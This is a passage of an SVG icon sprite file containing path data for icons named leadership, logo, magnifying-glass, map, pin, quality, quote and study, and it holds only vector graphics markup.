                d="M388.743 160.738H123.257c-8.284 0-15 6.716-15 15V512H169.5V406.66c0-8.284 6.716-15 15-15h143c8.284 0 15 6.716 15 15V512h61.243V175.738c0-8.284-6.716-15-15-15zM190.726 361.66h-12.451c-8.284 0-15-6.716-15-15s6.716-15 15-15h12.451c8.284 0 15 6.716 15 15s-6.716 15-15 15zm0-60h-12.451c-8.284 0-15-6.716-15-15s6.716-15 15-15h12.451c8.284 0 15 6.716 15 15s-6.716 15-15 15zm0-60h-12.451c-8.284 0-15-6.716-15-15s6.716-15 15-15h12.451c8.284 0 15 6.716 15 15s-6.716 15-15 15zm71.5 120h-12.451c-8.284 0-15-6.716-15-15s6.716-15 15-15h12.451c8.284 0 15 6.716 15 15s-6.716 15-15 15zm0-60h-12.451c-8.284 0-15-6.716-15-15s6.716-15 15-15h12.451c8.284 0 15 6.716 15 15s-6.716 15-15 15zm0-60h-12.451c-8.284 0-15-6.716-15-15s6.716-15 15-15h12.451c8.284 0 15 6.716 15 15s-6.716 15-15 15zm71.5 120h-12.451c-8.284 0-15-6.716-15-15s6.716-15 15-15h12.451c8.284 0 15 6.716 15 15s-6.716 15-15 15zm0-60h-12.451c-8.284 0-15-6.716-15-15s6.716-15 15-15h12.451c8.284 0 15 6.716 15 15s-6.716 15-15 15zm0-60h-12.451c-8.284 0-15-6.716-15-15s6.716-15 15-15h12.451c8.284 0 15 6.716 15 15s-6.716 15-15 15z" />
        </g>
    </svg><svg viewBox="-25 0 512 512" id="leadership" xmlns="http://www.w3.org/2000/svg">
        <path
            d="M101.844 312.39v-97.808a73.939 73.939 0 012.906-20.512H38.797c-10.695 0-20.395 4.352-27.418 11.375C4.355 212.47 0 222.172 0 232.863v77.828c0 9.473 3.457 18.196 9.184 24.98a38.969 38.969 0 0010.632 8.813v113.121c0 8.27 6.704 14.973 14.97 14.973h91.96V368.004c-15.723-14.195-24.902-34.418-24.902-55.613zm0 0M80.848 176.363c32.34 0 58.648-26.308 58.648-58.648s-26.309-58.649-58.648-58.649-58.649 26.309-58.649 58.649 26.309 58.648 58.649 58.648zm0 0M282.441 169.668H176.695c-12.375 0-23.605 5.043-31.738 13.172-8.133 8.133-13.172 19.363-13.172 31.742v97.809c0 10.968 4 21.07 10.621 28.918a45.137 45.137 0 0014.281 11.25v144.468c0 8.27 6.704 14.973 14.973 14.973h115.82c8.27 0 14.973-6.703 14.973-14.973V352.56a45.078 45.078 0 0014.277-11.25c6.625-7.848 10.625-17.946 10.625-28.918v-97.809c0-12.379-5.039-23.61-13.171-31.738-8.133-8.133-19.364-13.176-31.743-13.176zm0 0M229.547 139.727c38.523 0 69.863-31.34 69.863-69.864C299.41 31.34 268.07 0 229.547 0s-69.863 31.34-69.863 69.863c0 38.524 31.34 69.864 69.863 69.864zm0 0M449.77 205.445c-7.024-7.023-16.723-11.375-27.418-11.375H354.39a74.085 74.085 0 012.906 20.512v97.809c0 21.191-9.18 41.418-24.902 55.613v104.465c.59.07 1.195.11 1.808.11h92.156c8.27 0 14.973-6.704 14.973-14.974v-113.12a39.015 39.015 0 0010.633-8.813c5.726-6.785 9.183-15.508 9.183-24.98v-77.829c0-10.691-4.355-20.394-11.378-27.418zm0 0M380.262 176.363c32.34 0 58.648-26.308 58.648-58.648s-26.308-58.649-58.648-58.649c-32.336 0-58.649 26.309-58.649 58.649s26.313 58.648 58.649 58.648zm0 0" />
    </svg><svg viewBox="0 0 371.44 145.6" id="logo" xmlns="http://www.w3.org/2000/svg">
        <path
            d="M0 25.92h15.04v51.36H57.6V25.92h15.04v51.36h22.88V92H72.64v49.12H57.6V92H15.04v49.12H0zM158.08 25.92v115.2h-15.04V111.2H108a126.261 126.261 0 00-7.52 29.92H85.44a154.961 154.961 0 0123.68-65.6 155.942 155.942 0 0148.96-49.6zm-43.84 70.56h28.8v-40a145.686 145.686 0 00-28.8 40zM193.12 25.92v89.44c14.72-8.8 26.08-21.6 34.08-38.56a119.458 119.458 0 0010.88-50.88h15.04v115.2h-15.04v-52.8q-20.16 37.2-60 52.8V25.92zm20.48-21.6v7.36c7.04 0 11.36-3.84 12.8-11.68h11.04c-1.6 15.36-13.28 23.04-34.88 23.04V4.32zM371.44 130.4c-12 10.08-25.44 15.2-40.48 15.2-16.96 0-31.52-6.08-43.68-18.4q-18.24-18.24-18.24-43.68c0-17.12 6.08-31.68 18.24-43.84a59.336 59.336 0 0143.68-18.24c15.04 0 28.64 5.12 40.48 15.52v22.88a46.28 46.28 0 00-16.96-17.28 45.778 45.778 0 00-23.52-6.24q-19.2 0-33.12 13.92a45.8 45.8 0 00-13.76 33.28 45.543 45.543 0 0013.76 33.28 46.153 46.153 0 0056.48 7.52 45.111 45.111 0 0017.12-17.12z" />
    </svg><svg viewBox="0 0 512 512" id="magnifying-glass" xmlns="http://www.w3.org/2000/svg">
        <path
            d="M495 466.2L377.2 348.4c29.2-35.6 46.8-81.2 46.8-130.9C424 103.5 331.5 11 217.5 11 103.4 11 11 103.5 11 217.5S103.4 424 217.5 424c49.7 0 95.2-17.5 130.8-46.7L466.1 495c8 8 20.9 8 28.9 0 8-7.9 8-20.9 0-28.8zm-277.5-83.3C126.2 382.9 52 308.7 52 217.5S126.2 52 217.5 52C308.7 52 383 126.3 383 217.5s-74.3 165.4-165.5 165.4z" />
    </svg><svg viewBox="0 0 512 512" id="map" xmlns="http://www.w3.org/2000/svg">
        <path
            d="M439.669 481.888L238.293 375.264c-5.248-2.784-11.648-2.4-16.608.96L67.701 482.848a15.987 15.987 0 00-6.144 17.952c2.048 6.624 8.256 11.2 15.232 11.2h355.36c7.328 0 13.76-4.992 15.52-12.16 1.792-7.136-1.536-14.528-8-17.952zM507.061 451.488l-47.36-213.216c-1.152-5.216-4.832-9.472-9.792-11.424a16.023 16.023 0 00-14.944 1.728L280.949 335.2c-4.608 3.2-7.2 8.544-6.848 14.08a15.917 15.917 0 008.48 13.184l201.344 106.624c2.368 1.248 4.928 1.888 7.488 1.888 3.424 0 6.848-1.088 9.696-3.296a16.016 16.016 0 005.952-16.192zM395.637 203.232A16.037 16.037 0 00380.341 192H234.293c-26.56 48.096-65.856 94.08-82.016 112.064C143.189 314.176 130.165 320 116.565 320s-26.624-5.824-35.712-15.936c-6.24-6.944-15.904-18.048-26.976-31.808l-38.72 174.272a16.055 16.055 0 006.688 16.736c2.688 1.824 5.824 2.72 8.928 2.72 3.2 0 6.368-.928 9.12-2.848L389.429 221.12c5.792-3.936 8.256-11.2 6.208-17.888z" />
        <path
            d="M116.565 0c-61.76 0-112 50.24-112 112 0 57.472 89.856 159.264 100.096 170.688 3.04 3.36 7.36 5.312 11.904 5.312s8.864-1.952 11.904-5.312C138.709 271.264 228.565 169.472 228.565 112c0-61.76-50.24-112-112-112zm0 160c-26.496 0-48-21.504-48-48s21.504-48 48-48 48 21.504 48 48-21.504 48-48 48z" />
    </svg><svg viewBox="0 0 60 66.989" id="pin" xmlns="http://www.w3.org/2000/svg">
        <path d="M38.7 58.348L30 66.989l-8.7-8.641A29.846 29.846 0 1160 29.812a29.847 29.847 0 01-21.3 28.536z"
            fill="#0090f0" />
        <circle cx="30.75" cy="29.713" r="18" fill="#f9f9f9" />
    </svg><svg viewBox="0 0 24 24" id="quality" xmlns="http://www.w3.org/2000/svg">
        <path
            d="M18.328 7.188a.454.454 0 010-.375l.496-1.093a1.959 1.959 0 00-1.093-2.639l-1.125-.422a.456.456 0 01-.266-.266l-.422-1.124A1.956 1.956 0 0013.28.176l-1.094.497a.454.454 0 01-.375 0L10.718.177a1.952 1.952 0 00-2.637 1.091l-.422 1.125a.459.459 0 01-.266.266l-1.124.422c-.505.189-.914.583-1.12 1.081s-.196 1.066.026 1.556l.497 1.094a.454.454 0 010 .375l-.496 1.094c-.223.491-.233 1.059-.027 1.557s.614.893 1.119 1.082l1.125.422a.456.456 0 01.266.266l.422 1.124a1.956 1.956 0 002.639 1.093l1.094-.497a.454.454 0 01.375 0l1.093.496a1.959 1.959 0 002.639-1.093l.422-1.125a.456.456 0 01.266-.266l1.124-.422a1.956 1.956 0 001.093-2.638zM12 11c-2.206 0-4-1.794-4-4s1.794-4 4-4 4 1.794 4 4-1.794 4-4 4zM11.1 19.14l-2.52 4.48c-.13.23-.39.38-.66.38H7.9a.771.771 0 01-.65-.42l-1.36-2.77-3.08.23c-.28.03-.54-.11-.69-.34s-.16-.53-.03-.77l4.14-7.42.19.07.26.68c.33.89 1.03 1.61 1.91 1.98.12.05.24.09.37.12z" />
        <path
            d="M21.88 20.7a.74.74 0 01-.69.35l-3.14-.24-1.37 2.77c-.13.25-.38.41-.66.42H16c-.27 0-.52-.15-.65-.38l-3.39-6.01-1.25-2.21c.22-.05.43-.12.63-.21l.66-.3.66.3c.17.08.36.14.55.19.28.08.58.12.88.12.46 0 .9-.09 1.32-.26.88-.37 1.58-1.09 1.91-1.98l.26-.68.14-.05 4.18 7.4c.14.24.13.54-.02.77z" />
    </svg><svg viewBox="0 0 409.294 409.294" id="quote" xmlns="http://www.w3.org/2000/svg">
        <path
            d="M0 204.647v175.412h175.412V204.647H58.471c0-64.48 52.461-116.941 116.941-116.941V29.235C78.684 29.235 0 107.919 0 204.647zM409.294 87.706V29.235c-96.728 0-175.412 78.684-175.412 175.412v175.412h175.412V204.647H292.353c0-64.48 52.461-116.941 116.941-116.941z" />
    </svg><svg viewBox="0 0 511.973 511.973" id="study" xmlns="http://www.w3.org/2000/svg">
        <path
            d="M502.332 177.307c-1.414-.614-35.889-15.549-240-104a15.982 15.982 0 00-12.72 0l-240 104c-12.878 5.569-12.754 23.849 0 29.36 46.624 20.201 122.845 53.234 240 104a15.978 15.978 0 0012.72 0c11.125-4.821 162.711-70.509 169.64-73.51v170.381c0 8.618 6.626 16.031 15.235 16.431 9.188.428 16.765-6.888 16.765-15.982V231.354a4.994 4.994 0 00-4.356-4.958c-30.031-3.87-171.66-22.15-205.694-26.539-9.844-1.23-15.978-11.198-13.39-20.07 2.03-7.493 9.144-12.266 16.35-11.77.718.042 228.73 29.466 228.567 29.445a12.06 12.06 0 019.444 6.975c1.176 2.586 4.17 3.771 6.742 2.565 4.305-2.018 8.039-4.674 9.737-10.685 2.186-7.789-1.764-15.864-9.04-19.01z" />
        <path
            d="M236.882 340.027L102.96 281.995c-3.302-1.431-6.988.99-6.988 4.588v57.404c0 53.83 70.28 96 160 96s160-42.17 160-96v-57.404c0-3.598-3.686-6.018-6.988-4.588l-133.932 58.032a47.936 47.936 0 01-38.17 0z" />
    </svg>
</svg>